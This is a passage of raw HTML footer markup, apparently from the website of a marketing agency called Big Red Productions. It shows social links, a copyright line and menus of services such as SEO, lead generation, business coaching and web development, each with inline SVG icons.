					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-bf7490f" href="https://www.linkedin.com/in/stephanie-reid-noe-468445198/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-google-review elementor-repeater-item-777b59c" href="https://maps.app.goo.gl/5CKyyiqgd8jVngDQ9" target="_blank">
						<span class="elementor-screen-only">Icon-google-review</span>
						<i class="icon icon-google-review"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6923cce elementor-mobile-align-left elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6923cce" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://bigredproductions.us/start-a-project/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-copyright" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 448c-110.532 0-200-89.451-200-200 0-110.531 89.451-200 200-200 110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200zm107.351-101.064c-9.614 9.712-45.53 41.396-104.065 41.396-82.43 0-140.484-61.425-140.484-141.567 0-79.152 60.275-139.401 139.762-139.401 55.531 0 88.738 26.62 97.593 34.779a11.965 11.965 0 0 1 1.936 15.322l-18.155 28.113c-3.841 5.95-11.966 7.282-17.499 2.921-8.595-6.776-31.814-22.538-61.708-22.538-48.303 0-77.916 35.33-77.916 80.082 0 41.589 26.888 83.692 78.277 83.692 32.657 0 56.843-19.039 65.726-27.225 5.27-4.857 13.596-4.039 17.82 1.738l19.865 27.17a11.947 11.947 0 0 1-1.152 15.518z"></path></svg>						</span>
										<span class="elementor-icon-list-text">2026</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://bigredproductions.us/start-a-project/">

											<span class="elementor-icon-list-text">Big Red Productions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://bigredproductions.us/start-a-project/">

											<span class="elementor-icon-list-text">All Rights Reserved</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-80417ec e-con-full e-flex e-con e-child" data-id="80417ec" data-element_type="container">
				<div class="elementor-element elementor-element-589d7c0 elementor-widget elementor-widget-heading" data-id="589d7c0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">SEO Optimization</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-7ae5df4 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7ae5df4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://bigredproductions.us/search-engine-optimization/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-google" viewBox="0 0 488 512" xmlns="http://www.w3.org/2000/svg"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Google indexing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bigredproductions.us/do-follow-backlinks/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-link" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M326.612 185.391c59.747 59.809 58.927 155.698.36 214.59-.11.12-.24.25-.36.37l-67.2 67.2c-59.27 59.27-155.699 59.262-214.96 0-59.27-59.26-59.27-155.7 0-214.96l37.106-37.106c9.84-9.84 26.786-3.3 27.294 10.606.648 17.722 3.826 35.527 9.69 52.721 1.986 5.822.567 12.262-3.783 16.612l-13.087 13.087c-28.026 28.026-28.905 73.66-1.155 101.96 28.024 28.579 74.086 28.749 102.325.51l67.2-67.19c28.191-28.191 28.073-73.757 0-101.83-3.701-3.694-7.429-6.564-10.341-8.569a16.037 16.037 0 0 1-6.947-12.606c-.396-10.567 3.348-21.456 11.698-29.806l21.054-21.055c5.521-5.521 14.182-6.199 20.584-1.731a152.482 152.482 0 0 1 20.522 17.197zM467.547 44.449c-59.261-59.262-155.69-59.27-214.96 0l-67.2 67.2c-.12.12-.25.25-.36.37-58.566 58.892-59.387 154.781.36 214.59a152.454 152.454 0 0 0 20.521 17.196c6.402 4.468 15.064 3.789 20.584-1.731l21.054-21.055c8.35-8.35 12.094-19.239 11.698-29.806a16.037 16.037 0 0 0-6.947-12.606c-2.912-2.005-6.64-4.875-10.341-8.569-28.073-28.073-28.191-73.639 0-101.83l67.2-67.19c28.239-28.239 74.3-28.069 102.325.51 27.75 28.3 26.872 73.934-1.155 101.96l-13.087 13.087c-4.35 4.35-5.769 10.79-3.783 16.612 5.864 17.194 9.042 34.999 9.69 52.721.509 13.906 17.454 20.446 27.294 10.606l37.106-37.106c59.271-59.259 59.271-155.699.001-214.959z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Link Building</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bigredproductions.us/business-directory-listings/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-list-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 32H48C21.49 32 0 53.49 0 80v352c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V80c0-26.51-21.49-48-48-48zm-6 400H54a6 6 0 0 1-6-6V86a6 6 0 0 1 6-6h404a6 6 0 0 1 6 6v340a6 6 0 0 1-6 6zm-42-92v24c0 6.627-5.373 12-12 12H204c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h200c6.627 0 12 5.373 12 12zm0-96v24c0 6.627-5.373 12-12 12H204c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h200c6.627 0 12 5.373 12 12zm0-96v24c0 6.627-5.373 12-12 12H204c-6.627 0-12-5.373-12-12v-24c0-6.627 5.373-12 12-12h200c6.627 0 12 5.373 12 12zm-252 12c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36zm0 96c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36zm0 96c0 19.882-16.118 36-36 36s-36-16.118-36-36 16.118-36 36-36 36 16.118 36 36z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Business Directories</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bigredproductions.us/content-marketing/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-share-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M352 320c-22.608 0-43.387 7.819-59.79 20.895l-102.486-64.054a96.551 96.551 0 0 0 0-41.683l102.486-64.054C308.613 184.181 329.392 192 352 192c53.019 0 96-42.981 96-96S405.019 0 352 0s-96 42.981-96 96c0 7.158.79 14.13 2.276 20.841L155.79 180.895C139.387 167.819 118.608 160 96 160c-53.019 0-96 42.981-96 96s42.981 96 96 96c22.608 0 43.387-7.819 59.79-20.895l102.486 64.054A96.301 96.301 0 0 0 256 416c0 53.019 42.981 96 96 96s96-42.981 96-96-42.981-96-96-96z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Social Media Optimization</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-c5c1d67 e-con-full e-flex e-con e-child" data-id="c5c1d67" data-element_type="container">
				<div class="elementor-element elementor-element-390909f elementor-widget elementor-widget-heading" data-id="390909f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Business Strategy</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-edca122 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="edca122" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://bigredproductions.us/flexible-it-packages-pay-only-for-what-you-need/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-chalkboard-teacher" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M208 352c-2.39 0-4.78.35-7.06 1.09C187.98 357.3 174.35 360 160 360c-14.35 0-27.98-2.7-40.95-6.91-2.28-.74-4.66-1.09-7.05-1.09C49.94 352-.33 402.48 0 464.62.14 490.88 21.73 512 48 512h224c26.27 0 47.86-21.12 48-47.38.33-62.14-49.94-112.62-112-112.62zm-48-32c53.02 0 96-42.98 96-96s-42.98-96-96-96-96 42.98-96 96 42.98 96 96 96zM592 0H208c-26.47 0-48 22.25-48 49.59V96c23.42 0 45.1 6.78 64 17.8V64h352v288h-64v-64H384v64h-76.24c19.1 16.69 33.12 38.73 39.69 64H592c26.47 0 48-22.25 48-49.59V49.59C640 22.25 618.47 0 592 0z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Workshop Creation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bigredproductions.us/flexible-it-packages-pay-only-for-what-you-need/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-mandalorian" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M232.27 511.89c-1-3.26-1.69-15.83-1.39-24.58.55-15.89 1-24.72 1.4-28.76.64-6.2 2.87-20.72 3.28-21.38.6-1 .4-27.87-.24-33.13-.31-2.58-.63-11.9-.69-20.73-.13-16.47-.53-20.12-2.73-24.76-1.1-2.32-1.23-3.84-1-11.43a92.38 92.38 0 0 0-.34-12.71c-2-13-3.46-27.7-3.25-33.9s.43-7.15 2.06-9.67c3.05-4.71 6.51-14 8.62-23.27 2.26-9.86 3.88-17.18 4.59-20.74a109.54 109.54 0 0 1 4.42-15.05c2.27-6.25 2.49-15.39.37-15.39-.3 0-1.38 1.22-2.41 2.71s-4.76 4.8-8.29 7.36c-8.37 6.08-11.7 9.39-12.66 12.58s-1 7.23-.16 7.76c.34.21 1.29 2.4 2.11 4.88a28.83 28.83 0 0 1 .72 15.36c-.39 1.77-1 5.47-1.46 8.23s-1 6.46-1.25 8.22a9.85 9.85 0 0 1-1.55 4.26c-1 1-1.14.91-2.05-.53a14.87 14.87 0 0 1-1.44-4.75c-.25-1.74-1.63-7.11-3.08-11.93-3.28-10.9-3.52-16.15-1-21a14.24 14.24 0 0 0 1.67-4.61c0-2.39-2.2-5.32-7.41-9.89-7-6.18-8.63-7.92-10.23-11.3-1.71-3.6-3.06-4.06-4.54-1.54-1.78 3-2.6 9.11-3 22l-.34 12.19 2 2.25c3.21 3.7 12.07 16.45 13.78 19.83 3.41 6.74 4.34 11.69 4.41 23.56s.95 22.75 2 24.71c.36.66.51 1.35.34 1.52s.41 2.09 1.29 4.27a38.14 38.14 0 0 1 2.06 9 91 91 0 0 0 1.71 10.37c2.23 9.56 2.77 14.08 2.39 20.14-.2 3.27-.53 11.07-.73 17.32-1.31 41.76-1.85 58-2 61.21-.12 2-.39 11.51-.6 21.07-.36 16.3-1.3 27.37-2.42 28.65-.64.73-8.07-4.91-12.52-9.49-3.75-3.87-4-4.79-2.83-9.95.7-3 2.26-18.29 3.33-32.62.36-4.78.81-10.5 1-12.71.83-9.37 1.66-20.35 2.61-34.78.56-8.46 1.33-16.44 1.72-17.73s.89-9.89 1.13-19.11l.43-16.77-2.26-4.3c-1.72-3.28-4.87-6.94-13.22-15.34-6-6.07-11.84-12.3-12.91-13.85l-1.95-2.81.75-10.9c1.09-15.71 1.1-48.57 0-59.06l-.89-8.7-3.28-4.52c-5.86-8.08-5.8-7.75-6.22-33.27-.1-6.07-.38-11.5-.63-12.06-.83-1.87-3.05-2.66-8.54-3.05-8.86-.62-11-1.9-23.85-14.55-6.15-6-12.34-12-13.75-13.19-2.81-2.42-2.79-2-.56-9.63l1.35-4.65-1.69-3a32.22 32.22 0 0 0-2.59-4.07c-1.33-1.51-5.5-10.89-6-13.49a4.24 4.24 0 0 1 .87-3.9c2.23-2.86 3.4-5.68 4.45-10.73 2.33-11.19 7.74-26.09 10.6-29.22 3.18-3.47 7.7-1 9.41 5 1.34 4.79 1.37 9.79.1 18.55a101.2 101.2 0 0 0-1 11.11c0 4 .19 4.69 2.25 7.39 3.33 4.37 7.73 7.41 15.2 10.52a18.67 18.67 0 0 1 4.72 2.85c11.17 10.72 18.62 16.18 22.95 16.85 5.18.8 8 4.54 10 13.39 1.31 5.65 4 11.14 5.46 11.14a9.38 9.38 0 0 0 3.33-1.39c2-1.22 2.25-1.73 2.25-4.18a132.88 132.88 0 0 0-2-17.84c-.37-1.66-.78-4.06-.93-5.35s-.61-3.85-1-5.69c-2.55-11.16-3.65-15.46-4.1-16-1.55-2-4.08-10.2-4.93-15.92-1.64-11.11-4-14.23-12.91-17.39A43.15 43.15 0 0 1 165.24 78c-1.15-1-4-3.22-6.35-5.06s-4.41-3.53-4.6-3.76a22.7 22.7 0 0 0-2.69-2c-6.24-4.22-8.84-7-11.26-12l-2.44-5-.22-13-.22-13 6.91-6.55c3.95-3.75 8.48-7.35 10.59-8.43 3.31-1.69 4.45-1.89 11.37-2 8.53-.19 10.12 0 11.66 1.56s1.36 6.4-.29 8.5a6.66 6.66 0 0 0-1.34 2.32c0 .58-2.61 4.91-5.42 9a30.39 30.39 0 0 0-2.37 6.82c20.44 13.39 21.55 3.77 14.07 29L194 66.92c3.11-8.66 6.47-17.26 8.61-26.22.29-7.63-12-4.19-15.4-8.68-2.33-5.93 3.13-14.18 6.06-19.2 1.6-2.34 6.62-4.7 8.82-4.15.88.22 4.16-.35 7.37-1.28a45.3 45.3 0 0 1 7.55-1.68 29.57 29.57 0 0 0 6-1.29c3.65-1.11 4.5-1.17 6.35-.4a29.54 29.54 0 0 0 5.82 1.36 18.18 18.18 0 0 1 6 1.91 22.67 22.67 0 0 0 5 2.17c2.51.68 3 .57 7.05-1.67l4.35-2.4L268.32 5c10.44-.4 10.81-.47 15.26-2.68L288.16 0l2.46 1.43c1.76 1 3.14 2.73 4.85 6 2.36 4.51 2.38 4.58 1.37 7.37-.88 2.44-.89 3.3-.1 6.39a35.76 35.76 0 0 0 2.1 5.91 13.55 13.55 0 0 1 1.31 4c.31 4.33 0 5.3-2.41 6.92-2.17 1.47-7 7.91-7 9.34a14.77 14.77 0 0 1-1.07 3c-5 11.51-6.76 13.56-14.26 17-9.2 4.2-12.3 5.19-16.21 5.19-3.1 0-4 .25-4.54 1.26a18.33 18.33 0 0 1-4.09 3.71 13.62 13.62 0 0 0-4.38 4.78 5.89 5.89 0 0 1-2.49 2.91 6.88 6.88 0 0 0-2.45 1.71 67.62 67.62 0 0 1-7 5.38c-3.33 2.34-6.87 5-7.87 6A7.27 7.27 0 0 1 224 100a5.76 5.76 0 0 0-2.13 1.65c-1.31 1.39-1.49 2.11-1.14 4.6a36.45 36.45 0 0 0 1.42 5.88c1.32 3.8 1.31 7.86 0 10.57s-.89 6.65 1.35 9.59c2 2.63 2.16 4.56.71 8.84a33.45 33.45 0 0 0-1.06 8.91c0 4.88.22 6.28 1.46 8.38s1.82 2.48 3.24 2.32c2-.23 2.3-1.05 4.71-12.12 2.18-10 3.71-11.92 13.76-17.08 2.94-1.51 7.46-4 10-5.44s6.79-3.69 9.37-4.91a40.09 40.09 0 0 0 15.22-11.67c7.11-8.79 10-16.22 12.85-33.3a18.37 18.37 0 0 1 2.86-7.73 20.39 20.39 0 0 0 2.89-7.31c1-5.3 2.85-9.08 5.58-11.51 4.7-4.18 6-1.09 4.59 10.87-.46 3.86-1.1 10.33-1.44 14.38l-.61 7.36 4.45 4.09 4.45 4.09.11 8.42c.06 4.63.47 9.53.92 10.89l.82 2.47-6.43 6.28c-8.54 8.33-12.88 13.93-16.76 21.61-1.77 3.49-3.74 7.11-4.38 8-2.18 3.11-6.46 13-8.76 20.26l-2.29 7.22-7 6.49c-3.83 3.57-8 7.25-9.17 8.17-3.05 2.32-4.26 5.15-4.26 10a14.62 14.62 0 0 0 1.59 7.26 42 42 0 0 1 2.09 4.83 9.28 9.28 0 0 0 1.57 2.89c1.4 1.59 1.92 16.12.83 23.22-.68 4.48-3.63 12-4.7 12-1.79 0-4.06 9.27-5.07 20.74-.18 2-.62 5.94-1 8.7s-1 10-1.35 16.05c-.77 12.22-.19 18.77 2 23.15 3.41 6.69.52 12.69-11 22.84l-4 3.49.07 5.19a40.81 40.81 0 0 0 1.14 8.87c4.61 16 4.73 16.92 4.38 37.13-.46 26.4-.26 40.27.63 44.15a61.31 61.31 0 0 1 1.08 7c.17 2 .66 5.33 1.08 7.36.47 2.26.78 11 .79 22.74v19.06l-1.81 2.63c-2.71 3.91-15.11 13.54-15.49 12.29zm29.53-45.11c-.18-.3-.33-6.87-.33-14.59 0-14.06-.89-27.54-2.26-34.45-.4-2-.81-9.7-.9-17.06-.15-11.93-1.4-24.37-2.64-26.38-.66-1.07-3-17.66-3-21.3 0-4.23 1-6 5.28-9.13s4.86-3.14 5.48-.72c.28 1.1 1.45 5.62 2.6 10 3.93 15.12 4.14 16.27 4.05 21.74-.1 5.78-.13 6.13-1.74 17.73-1 7.07-1.17 12.39-1 28.43.17 19.4-.64 35.73-2 41.27-.71 2.78-2.8 5.48-3.43 4.43zm-71-37.58a101 101 0 0 1-1.73-10.79 100.5 100.5 0 0 0-1.73-10.79 37.53 37.53 0 0 1-1-6.49c-.31-3.19-.91-7.46-1.33-9.48-1-4.79-3.35-19.35-3.42-21.07 0-.74-.34-4.05-.7-7.36-.67-6.21-.84-27.67-.22-28.29 1-1 6.63 2.76 11.33 7.43l5.28 5.25-.45 6.47c-.25 3.56-.6 10.23-.78 14.83s-.49 9.87-.67 11.71-.61 9.36-.94 16.72c-.79 17.41-1.94 31.29-2.65 32a.62.62 0 0 1-1-.14zm-87.18-266.59c21.07 12.79 17.84 14.15 28.49 17.66 13 4.29 18.87 7.13 23.15 16.87C111.6 233.28 86.25 255 78.55 268c-31 52-6 101.59 62.75 87.21-14.18 29.23-78 28.63-98.68-4.9-24.68-39.95-22.09-118.3 61-187.66zm210.79 179c56.66 6.88 82.32-37.74 46.54-89.23 0 0-26.87-29.34-64.28-68 3-15.45 9.49-32.12 30.57-53.82 89.2 63.51 92 141.61 92.46 149.36 4.3 70.64-78.7 91.18-105.29 61.71z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Business Coaching</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bigredproductions.us/flexible-it-packages-pay-only-for-what-you-need/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-people-arrows" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M96,128A64,64,0,1,0,32,64,64,64,0,0,0,96,128Zm0,176.08a44.11,44.11,0,0,1,13.64-32L181.77,204c1.65-1.55,3.77-2.31,5.61-3.57A63.91,63.91,0,0,0,128,160H64A64,64,0,0,0,0,224v96a32,32,0,0,0,32,32V480a32,32,0,0,0,32,32h64a32,32,0,0,0,32-32V383.61l-50.36-47.53A44.08,44.08,0,0,1,96,304.08ZM480,128a64,64,0,1,0-64-64A64,64,0,0,0,480,128Zm32,32H448a63.91,63.91,0,0,0-59.38,40.42c1.84,1.27,4,2,5.62,3.59l72.12,68.06a44.37,44.37,0,0,1,0,64L416,383.62V480a32,32,0,0,0,32,32h64a32,32,0,0,0,32-32V352a32,32,0,0,0,32-32V224A64,64,0,0,0,512,160ZM444.4,295.34l-72.12-68.06A12,12,0,0,0,352,236v36H224V236a12,12,0,0,0-20.28-8.73L131.6,295.34a12.4,12.4,0,0,0,0,17.47l72.12,68.07A12,12,0,0,0,224,372.14V336H352v36.14a12,12,0,0,0,20.28,8.74l72.12-68.07A12.4,12.4,0,0,0,444.4,295.34Z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Sales Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bigredproductions.us/flexible-it-packages-pay-only-for-what-you-need/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-code" viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M278.9 511.5l-61-17.7c-6.4-1.8-10-8.5-8.2-14.9L346.2 8.7c1.8-6.4 8.5-10 14.9-8.2l61 17.7c6.4 1.8 10 8.5 8.2 14.9L293.8 503.3c-1.9 6.4-8.5 10.1-14.9 8.2zm-114-112.2l43.5-46.4c4.6-4.9 4.3-12.7-.8-17.2L117 256l90.6-79.7c5.1-4.5 5.5-12.3.8-17.2l-43.5-46.4c-4.5-4.8-12.1-5.1-17-.5L3.8 247.2c-5.1 4.7-5.1 12.8 0 17.5l144.1 135.1c4.9 4.6 12.5 4.4 17-.5zm327.2.6l144.1-135.1c5.1-4.7 5.1-12.8 0-17.5L492.1 112.1c-4.8-4.5-12.4-4.3-17 .5L431.6 159c-4.6 4.9-4.3 12.7.8 17.2L523 256l-90.6 79.7c-5.1 4.5-5.5 12.3-.8 17.2l43.5 46.4c4.5 4.9 12.1 5.1 17 .6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Contract IT Professionals</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cf243a5 e-con-full e-flex e-con e-child" data-id="cf243a5" data-element_type="container">
				<div class="elementor-element elementor-element-4ba03d6 elementor-widget elementor-widget-heading" data-id="4ba03d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Lead Generation</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4d25db9 elementor-mobile-align-left elementor-widget__width-inherit elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4d25db9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://bigredproductions.us/business-lead-generation-for-domination/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-clipboard-list" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M336 64h-80c0-35.3-28.7-64-64-64s-64 28.7-64 64H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zM96 424c-13.3 0-24-10.7-24-24s10.7-24 24-24 24 10.7 24 24-10.7 24-24 24zm0-96c-13.3 0-24-10.7-24-24s10.7-24 24-24 24 10.7 24 24-10.7 24-24 24zm0-96c-13.3 0-24-10.7-24-24s10.7-24 24-24 24 10.7 24 24-10.7 24-24 24zm96-192c13.3 0 24 10.7 24 24s-10.7 24-24 24-24-10.7-24-24 10.7-24 24-24zm128 368c0 4.4-3.6 8-8 8H168c-4.4 0-8-3.6-8-8v-16c0-4.4 3.6-8 8-8h144c4.4 0 8 3.6 8 8v16zm0-96c0 4.4-3.6 8-8 8H168c-4.4 0-8-3.6-8-8v-16c0-4.4 3.6-8 8-8h144c4.4 0 8 3.6 8 8v16zm0-96c0 4.4-3.6 8-8 8H168c-4.4 0-8-3.6-8-8v-16c0-4.4 3.6-8 8-8h144c4.4 0 8 3.6 8 8v16z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Lead List</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bigredproductions.us/content-marketing/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-square" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Facebook Ads</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bigredproductions.us/start-a-project/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-magnet" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M164.07 148.1H12a12 12 0 0 1-12-12v-80a36 36 0 0 1 36-36h104a36 36 0 0 1 36 36v80a11.89 11.89 0 0 1-11.93 12zm347.93-12V56a36 36 0 0 0-36-36H372a36 36 0 0 0-36 36v80a12 12 0 0 0 12 12h152a11.89 11.89 0 0 0 12-11.9zm-164 44a12 12 0 0 0-12 12v52c0 128.1-160 127.9-160 0v-52a12 12 0 0 0-12-12H12.1a12 12 0 0 0-12 12.1c.1 21.4.6 40.3 0 53.3 0 150.6 136.17 246.6 256.75 246.6s255-96 255-246.7c-.6-12.8-.2-33 0-53.2a12 12 0 0 0-12-12.1z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Lead Magnet Creation</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bigredproductions.us/geo-conquesting/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-sticky-note" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M312 320h136V56c0-13.3-10.7-24-24-24H24C10.7 32 0 42.7 0 56v400c0 13.3 10.7 24 24 24h264V344c0-13.2 10.8-24 24-24zm129 55l-98 98c-4.5 4.5-10.6 7-17 7h-6V352h128v6.1c0 6.3-2.5 12.4-7 16.9z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Geo-Conquesting</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-efbc7f7 e-con-full e-flex e-con e-child" data-id="efbc7f7" data-element_type="container">
				<div class="elementor-element elementor-element-bab37eb elementor-widget elementor-widget-heading" data-id="bab37eb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Website Design Services</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-4968023 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4968023" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://bigredproductions.us/web-development/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fab-html5" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M0 32l34.9 395.8L191.5 480l157.6-52.2L384 32H0zm308.2 127.9H124.4l4.1 49.4h175.6l-13.6 148.4-97.9 27v.3h-1.1l-98.7-27.3-6-75.8h47.7L138 320l53.5 14.5 53.7-14.5 6-62.2H84.3L71.5 112.2h241.1l-4.4 47.7z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Web Devlopment</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bigredproductions.us/full-wordpress-site-audit/">

												<span class="elementor-icon-list-icon">
